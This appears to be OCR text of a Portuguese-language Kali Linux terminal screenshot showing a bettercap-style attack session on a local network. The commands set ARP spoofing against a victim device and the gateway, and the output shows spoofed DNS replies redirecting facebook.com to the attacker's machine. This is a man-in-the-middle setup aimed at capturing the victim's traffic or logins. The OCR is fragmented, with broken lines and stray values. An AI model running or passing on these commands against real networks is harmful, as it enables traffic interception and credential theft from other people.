 root@kali: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
w] endpoint 192.168.43.98 detected as 9c:2a:70:88:af:67 (Ho
n Hai Precision Ind. Co.,Ltd.).
192.168.43.0/24 > 192.168.43.174 » set arp.spoof.targets 1
92.168.43.98,192.168.43.1
192.168.43.0/24 > 192.168.43.174 » get arp.spoof.*
arp.spoof.fullduplex: 'false'
192.168.43.174
arp.spoof.internal: 'false'
facebook.com
arp.spoof.targets: '192.168.43.
98,192.168.43.1'
68.0.7,192.168.0.1
arp.spoof.whitelist: ''
192.168.43.98,192.168.43.1
192.168.43.0/24 > 192.168.43.174 » arp.spoof on
192.168.43.0/24 > 192.168.43.174 » [17:19:49] [sys.log] [i
nf] arp.spoof arp spoofer started, probing 2 targets.
192.168.43.0/24 > 192.168.43.174 » [17:20:19] [sys.log] [i
nf] dns.spoof sending spoofed DNS reply for facebook.com (-
>192.168.43.174) to 192.168.43.98 : 9c:2a:70:88:af:67 (Hon
Hai Precision Ind. Co.,Ltd.) - gadotti..
192.168.43.0/24 > 192.168.43.174 »